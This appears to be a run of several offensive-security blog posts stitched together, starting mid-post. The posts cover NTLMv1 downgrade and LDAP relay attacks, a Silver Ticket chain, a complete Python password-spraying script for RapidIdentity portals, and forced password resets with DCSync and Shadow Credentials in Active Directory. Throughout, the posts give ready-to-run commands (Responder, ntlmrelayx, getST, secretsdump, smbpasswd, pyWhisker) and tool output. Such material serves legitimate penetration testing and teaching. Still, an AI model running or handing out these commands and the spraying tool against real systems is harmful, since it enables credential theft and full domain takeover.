Sweet, creds! This just a lab system, but were it a live target we would likely find quite a few juicy credentials we could re-use elsewhere. There are of course a lot more post-exploitation options you could perform with Metasploit, but the goal here is just to demonstrate how to use modules with a service ticket and Kerberos authentication.
Will this replace Impacket for me? Not likely, but I’m always a fan of having more tools in my toolbox.
TweetThis blog is meant to serve as a guide for practical exploitation of systems that allow for the NTLMv1 authentication protocol. While NTLMv1 is hardly ever needed anymore, a surprising number of organizations still use it, perhaps unknowingly. There are however some VPN products that still currently instruct their users to downgrade NLTM authentication to the lowest security level. Reasons given are that NLTMv2 does not work with RADIUS or MS-CHAPv2, however other VPN solutions seem to have a solution to the issue while still using NTLMv2.
Two different attack methods will be covered:

These types of attacks are possible when the LmCompatibilityLevel registry key is set to either 0, 1, or 2. This can be configured via the registry on the system itself or enforced via Group Policy.
The first technique I discovered to exploit this was documented in Tim McGuffin‘s NetNTLMtoSilverTicket Github repository. In the readme, it documents the several steps to perform this attack:

The readme documents using SpoolSample and Dementor to coerce the authentication by abusing the Print Spooler service. This coercion technique is still very relevant despite some organizations now choosing to disable the print spooling service. Many other ways to coerce authentication have been discovered and implemented in such tools as Petit Potam, DFSCoerce, and Coercer.
Below is a demonstration of the full attack:
First, you want to configure responder to use a static challenge. By default, this is set to random. In order to be able to crack the subsequent hashes using rainbow tables, the challenge should be set to 1122334455667788.

When running Responder, you will want to use a command similar to:
Responder.py -I [INTERFACE] --lm
The –lm flag will allow you to crack the hashes almost instantly with crack.sh‘s rainbow tables. If this doesn’t work, you can always try the –disable-ess flag. If you are not able to remove SSP, it will no longer be possible to crack with crack.sh’s rainbow tables, though it can still be enumerated with Hashcat after reformatting with ntlmv1-multi or by using assless-chaps, which relies on a pre-computed database of NT hashes.
To further understand how each of the various NTLM hash types are formatted, I recommend watching the talk given by EvilMog – Anatomy of NTLMv1/NTLMv1-SSP.
The next step is to coerce the authentication in any manner you see fit. Most of these techniques require at least some level of authentication, however Petit Potam will work unauthenticated if a security update has not yet been applied. Each tool has its own syntax, which will typically require a set of valid domain credentials as well as the IP for the listener and the target.

Once cracked, you will recover the NT hash for the computer account that was coerced. The hash can then be used to craft a Silver Ticket, which can then be used to gain administrative access over the system. If the host is a domain controller, it can then be used to DCSync directly via PtH without needing to impersonate any other account.
If you would like to go the Silver Ticket route, it is documented in the NetNTLMtoSilverTicket Github repository. I also recommend this blog post, which dives into a bit more detail as to how to configure the Silver Ticket.
ticketer.py -nthash [DC HASH] -domain-sid [DOMAIN SID] -domain [DOMAIN] -spn cifs/[DC HOST NAME] -user-id [USER ID] -groups [DOMAIN GROUP ID] [USERNAME]

You will, of course, need the SID of the domain as well as the user and group IDs. You will likely want to craft the ticket that impersonates an existing domain administrator. I typically get these values from ldapdomaindump or BloodHound data. You can use Pass-the-Hash authentication by using the cracked NT hash in LM:NT format.

Sometimes crack.sh is down, so cracking the hash isn’t the best option or it just simply takes too long. While this technique is the most well-known, there exists an equally effective technique that does not require any cracking at all.
Attack 2: LDAP relayI learned about this type of attack from a coworker but hadn’t found it documented anywhere, until I came across an excellent blog by Adam Crosser, which did a full deep dive into NTLM downgrade attacks. This attack had also been alluded to in another blog post I found. It has been well established that relaying SMB to LDAP is not possible, because SMB sets a flag which requires messages to be signed with a session key. Without this signature, the authentication will fail. This typically prevents the authentications coerced via the PrinterBug or Petit Potam from being relayed. The signature cannot be stripped in transit due to NTLM including a Message Integrity Code (MIC) for the full NTLM negotiation.
NTLMv1 provides an exception to this as NTLMv1 doesn’t support computing a MIC. Using Impacket’s ntlmrelayx.py, it is possible to specify the –remove-mic flag. This was originally intended to exploit CVE-2019-1040, also known as “Drop the MIC”.
It is possible to exploit NTLMv1 in almost the exact the same way you would CVE-2019-1040.
The attack chain would look like this:
This has a few more prerequisites than the last attack: It requires at least two domain controllers to relay between and requires that they are at least at a Windows Server 2012 functional level for the RBCD attack to work.

First, ntlmrelayx.py is set up to relay to one of the domain controllers:
ntlmrelayx.py -t ldaps://[DOMAIN CONTROLLER] --remove-mic -smb2support --delegate-access
The coerced authentication is then trigged, targeting a second domain controller.

The authentication is then relayed to LDAP, which then creates a computer account and modifies delegation rights on the targeted domain controller by adding the SID of the new computer account to the msDS-AllowedToActOnBehalfOfOtherIdentity attribute of the domain controller.
Once this is complete, it is then possible to perform a Resourced Based Constrained Delegation Attack.
A service ticket can then be created, impersonating a domain administrator.
getST.py -spn cifs/[RELAYED DC] -impersonate [DOMAIN ADMIN] [CREATED COMPUTER]':[PASSWORD]


Once this ticket is created, it is then possible to perform two attacks to recover NT hashes from the domain controller:
Additionally, this RBCD can be swapped out with a Shadow Credentials attack.
TweetI didn't mention this in the blog, but you can swap out RBCD with Shadow Credentials if you want also.
Pro: Don't need to create computer object
Con: Need ADCS /Server 2016+ https://t.co/EoBGckmZQ0— n00py (@n00py1) September 30, 2022
In the past I had written a quick blog post on password spraying Dell SonicWALL Virtual Office. While it wasn’t all that exciting of a post, a number of people did find it useful and having a blog for it helped people find it more easily than only being in a random Github repo or tweet.
This post is about RapidIndentity. This can be used for Single Sign On (SSO). From testing I’ve found two different types of portals. The older one seems to be pretty basic, and the logon takes the username and password in regular POST parameters.
There isn’t too much special about this, and you can spray it using the methods I described in my post How to Burp Good (password spraying). You just need to set a grep extract for:
Start after expression: -message”>
End at delimiter: </div>

Old Login
What’s more interesting though is a newer logon portal I found. This one requires three separate steps to login, and is more resistant to a typical HTTP based brute force.

New Login
Note: The login portal can (and will likely be) styled with custom CSS. It may not look exactly like the examples above.
The three requests needed are as follows:
This can vary, as there are many policies for authentication. Review the API documentation and tweak as needed. If in doubt, run a login through Burp and see how it matches up.
Unfortunately we cannot use the method provided within How to Burp Good (CSRF Tokens) because Burp doesn’t handle JSON that well (at least within macros) and can’t extract the ID number and place it in subsequent requests. While this may have still be possible in Burp with extensions, I opted to create a Python script to spray these endpoints. Here is the full code:
import time
import json
import requests
import argparse


def guess_password(host, username, password):
    headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101 Firefox/98.0',
               'Accept': 'application/json, text/javascript, */*; q=0.01',
               'X-Requested-With': 'XMLHttpRequest'
               }
    # Start a session to keep our cookies throughout requests
    session = requests.Session()
    r1 = session.get('https://' + host + '/api/rest/authn', headers=headers)
    result = json.loads(r1.text)
    # Grab the ID value
    id_value = result["id"]
    usernameJSON = {'id': id_value, 'isPasswordRecovery': 'false', 'type': 'username', 'username': username}
    r2 = session.post('https://' + host + '/api/rest/authn', headers=headers, json=usernameJSON)
    passwordJSON = {'type': 'password', 'id': id_value, 'password': password}
    r3 = session.post('https://' + host + '/api/rest/authn', headers=headers, json=passwordJSON)
    result = json.loads(r3.text)
    #  Look for error message
    try:
        error_message = result["error"]["message"]
        return error_message
    # If there is something other than an error message, print full response
    except KeyError:
        try:
            if result["type"] == "complete":
                return "Authentication Success!"
        except KeyError:
            return result


parser = argparse.ArgumentParser(description='This is a tool to brute force RapidIdentity IAM Portal')
parser.add_argument('-u', '--users', help='Input file name', required=True)
parser.add_argument('-p', '--passwords', help='Wordlist file name', required=True)
parser.add_argument('-t', '--target', help='target hostname', required=True)

args = parser.parse_args()

userlist = open(args.users, 'r').read().split('\n')
passlist = open(args.passwords, 'r').read().split('\n')

print("Testing " + str(len(userlist)) + " usernames and " + str(len(passlist)) + " passwords.")
for password in passlist:
    print("Spraying: " + password)
    for user in userlist:
        result = guess_password(args.target, user, password)
        print("Tried " + user + ":" + password + " - " + result)
    print("Sleeping 1 hour between each password")
    time.sleep(3600)
Also on Github here: https://github.com/n00py/RapidIdentity_spray
The script requires the endpoint, a username list, and a password list. It sprays all usernames with a single password once per hour to avoid lockouts.
Tweet
There are two common reasons you may want to change a user’s password during a penetration test:
Both of these use cases have been covered in the past by taking advantage of Mimikatz’s lsadump::setntlm and lsadump::changentlm functions. While Mimikatz is one of the best offensive tools, I do try to avoid it when possible because it is highly targeted by anti-virus and EDR tools. For this post, I’m going to talk exclusively about use case #2 — resetting passwords for lateral movement or privilege escalation.
Considering the following scenario:

BloodHound Attack Path
You have control over the n00py user account, which has permissions to reset the password of esteban_da, who is a member of the Domain Admins group.
First, I will quickly walk through this attack using Windows. To perform the initial password reset, you have a few options:

Resetting a User Password ith Set-ADAccountPassword
With this reset, we have caused a potential issue. The user esteban_da will no longer be able to log in as we have changed his password, and we need to change it back before it’s noticed. Since we now have control over an account in the Domain Admins group, we will be able to set it back.
Resetting Passwords With WindowsThe first order of business is recovering the NT hash of the previous password. The easiest way to do this is with Mimikatz, though I will present some alternatives.

Recovering Password History With Mimikatz
Another way to recover this is by using command line tools to recover NTDS.dit database as well as the SYSTEM registry hive. Many ways exist to do this, but a simple way is by using the built-in ntdsutil and command.

Recovering NTDS.dit With ntdsutil
Once you have these files, they can be pulled off the system for offline extraction.
Once offline, Mimikatz can be used undetected, but recovery is also possible using DSInternals by Michael Grafnetter.

Recovering Password History With DSInternals
Now that the original NT hash is recovered, it’s time to reset it. First, with Mimikatz:

Setting NT Hash With Mimikatz
This can also be done using DSInternals and the Set-SamAccountPasswordHash:
Setting NT Hash With DSInternals
I like that DSInternals is dual-use and not typically considered to be an offensive tool. It can even be installed directly from the Microsoft PowerShell Gallery.
So far, all the methods have required using Windows, but what if we don’t want to use Windows at all?
Resetting Passwords With LinuxThis attack chain can also be replicated using only command line tools running on Linux.
The initial password reset can be done over LDAP using the python ldap3 library. First, we bind to LDAP using the n00py account. Then we perform the password reset against esteban_da.
# python3
>>> import ldap3
>>> from ldap3 import ALL, Server, Connection, NTLM, extend, SUBTREE
>>> user = 'n00py'
>>> password = 'PasswordForn00py'
>>> server = ldap3.Server('n00py.local',get_info = ldap3.ALL, port=636, use_ssl = True)
>>> c = Connection(server, user, password=password)
>>> c.bind()
True
>>> c.extend.microsoft.modify_password('CN=ESTEBAN DA,OU=EMPLOYEES,DC=N00PY,DC=LOCAL', 'NewPass123')
True
Resetting Password via LDAP

Once the password is reset, we have control over a Domain Admin. A DCSync can then be performed against the esteban_da account using Impacket’s secretsdump.py with the -just-dc-user and -history flags.
# python3 impacket/examples/secretsdump.py esteban_da:NewPass123@n00py.local -just-dc-user esteban_da -history
Impacket v0.9.25.dev1+20220217.14948.9fee58da - Copyright 2021 SecureAuth Corporation

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
n00py.local\esteban_da:1119:aad3b435b51404eeaad3b435b51404ee:<CURRENT NTHASH>:::
n00py.local\esteban_da_history0:1119:<OLD NT HASH>:::
Dumping Password History With Impacket
Once the previous NT hash is recovered, it can be set back using smbpasswd.py from Impacket.
Note: This does not bypass password policy requirements, so you will want to enumerate that beforehand, particularly the minimum password age and password history. This can be done using the net accounts /domain command on Windows or by using the –pass-pol flag in CrackMapExec. If password policy becomes an issue, you may have to modify it post-compromise.
# python3 smbpasswd.py n00py.local/esteban_da:NewPass123@n00py.local  -newhashes aad3b435b51404eeaad3b435b51404ee:<OLD NT HASH>
Impacket v0.9.25.dev1+20220217.14948.9fee58da - Copyright 2021 SecureAuth Corporation

[*] NTLM hashes were changed successfully.
Resetting NT Hash With Impacket
At the time of this post, two (2) active pull requests to Impacket exist. These requests add the ability to reset the password by directly modifying NTDS on the Domain Controller just like Mimikatz does. This allows for the bypassing of password policy but requires Domain Admin level privileges to perform.
By using Impacket PR #1172, we can reset esteban_da back to the original hash using another Domain Admin account and bypassing password history.
# python3 smbpasswd.py n00py.local/administrator@n00py.local -hashes :<ADMINISTRATOR NT HASH> -reset esteban_da -newhashes :<ESTEBAN_DA NT HASH>
Impacket v0.9.24.dev1+20210929.201429.1c847042 - Copyright 2021 SecureAuth Corporation

[*] NTLM hashes were set successfully.
Resetting NT Hash With Impacket and Bypassing Password History PR#1172
Another caveat is that after setting the password hash back to its original value, the account is then set to the password being expired. To clear this flag, we can use LDAP with the NT hash of another domain administrator account recovered from the DCSync.
# python3
>>> import ldap3
>>> from ldap3 import ALL, Server, Connection, NTLM, extend, SUBTREE
>>> server = ldap3.Server('n00py.local',get_info = ldap3.ALL, port=636, use_ssl = True)
>>> user = 'n00py.local\\Administrator'
>>> password =’<LM HASH>:<NT HASH>’
>>> c = Connection(server, user, password=password, authentication=NTLM)
>>> c.bind()
True
>>> from ldap3 import MODIFY_ADD, MODIFY_REPLACE, MODIFY_DELETE
>>> changeUACattribute = {"PwdLastSet":  (MODIFY_REPLACE, ["-1"]) }
>>> c.modify('CN=ESTEBAN DA,OU=EMPLOYEES,DC=N00PY,DC=LOCAL', changes=changeUACattribute)
True
Removing Expired Password Attribute
The esteban_da account is then set back to its original configuration.
Another Impacket PR #1171, works much the same way but with slightly different syntax.
# python3 smbpasswd.py n00py.local/esteban_da:@n00py.local -newhashes :<ESTEBAN_DA NT HASH> -altuser n00py.local/administrator -althash <ADMINISTRATOR NT HASH> -admin

Impacket v0.9.24.dev1+20220226.11205.67342473 - Copyright 2021 SecureAuth Corporation


[*] Credentials were injected into SAM successfully.
Resetting NT Hash With Impacket and Bypassing Password History PR 1171
Bonus: Shadow CredentialsDid we need to reset the password for esteban_da to gain control of it? The answer is actually no, we did not. Once again, let’s look at the BloodHound graph:
BloodHound Attack Path
We see that not only did we have permission to reset the password, but we also had GenericWrite permissions. But what does that mean? If we look to the BloodHound abuse information, it lets us know we can also perform a targeted Kerberoast attack.
Great, but this still requires us to be able to recover the plaintext password from a Kerberos ticket, which won’t be possible unless the user has a weak password.
In addition, the BloodHound tips are not all inclusive, and BloodHound does not always show you every edge available from one 1 object to another. This is because some edges are implicit, such as GenericAll, which implies that you have GenericWrite as well and is thus redundant to list.
If we were to remove GenericWrite and rerun the BloodHound collection, we would see this:

Additional BloodHound Edges
We now see four (4) edges we didn’t see before. First, let’s check the abuse info from BloodHound:
With the AddKeyCredentialLink privilege, it is possible to perform a Shadow Credentials attack. While this technique is known as a way in which attackers can quietly persist in an environment, it is also useful for privilege escalation in the same way as forced password resets.
This allows us to recover a Kerberos ticket for the user and recover their NT hash, effectively acting as a single user DCSync. I won’t go into the nitty gritty of how an attack works, as that is covered extensively already, but I will demonstrate how to perform this attack from both Windows and Linux.
Shadow Credentials From WindowsThis attack can be performed from Windows using Whisker by Elad Shamir. It’s quite simple to use, and after it adds the Shadow Credentials, it outputs a certificate and Rubeus command to recover the Kerberos TGT and NT hash.

Adding Shadow Credentials With Whisker

Getting TGT and NT Hash With Rubeus
Shadow Credentials From LinuxFrom Linux, we can perform this attack using pyWhisker by Charlie Bromberg.
# python3 pywhisker.py -d "n00py.local" -u "n00py" -p "PasswordForn00py" --target "esteban_da" --action "add" --filename hax
[*] Searching for the target account
[*] Target user found: CN=esteban da,OU=Employees,DC=n00py,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 02b2e9ef-d55f-60fe-bca9-f254249a49af
[*] Updating the msDS-KeyCredentialLink attribute of esteban_da
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: hax.pfx
[*] Must be used with password: dfeiecA9SZN75zJ7P5Zs
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
Adding Shadow Credentials With pyWhisker
Once the Shadow Credentials in place, the Kerberos TGT and NT hash can then be recovered using PKINITtools by Dirk-jan Mollema.
# python3 gettgtpkinit.py -cert-pfx hax.pfx -pfx-pass dfeiecA9SZN75zJ7P5Zs n00py.local/esteban_da esteban_da.ccache
2022-02-21 16:29:58,106 minikerberos INFO     Loading certificate and key from file
2022-02-21 16:29:58,125 minikerberos INFO     Requesting TGT
2022-02-21 16:29:58,148 minikerberos INFO     AS-REP encryption key (you might need this later):
2022-02-21 16:29:58,148 minikerberos INFO     571d3d9f833365b54bd311a906a63d95da107a8e7457e8ef01b36810daadf243
2022-02-21 16:29:58,151 minikerberos INFO     Saved TGT to file

# python3 getnthash.py -key 571d3d9f833365b54bd311a906a63d95da107a8e7457e8ef01b36810daadf243 n00py.local/esteban_da
Impacket v0.9.25.dev1+20220217.14948.9fee58da - Copyright 2021 SecureAuth Corporation

[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
<NT HASH>
Getting TGT and NT Hash With PKINITtools
Closing ThoughtsWhile some of these topics have been covered before, it is valuable to have multiple techniques that can be used to achieve the same objective. Each environment has its unique constraints and having more options available increases the likelihood of success.
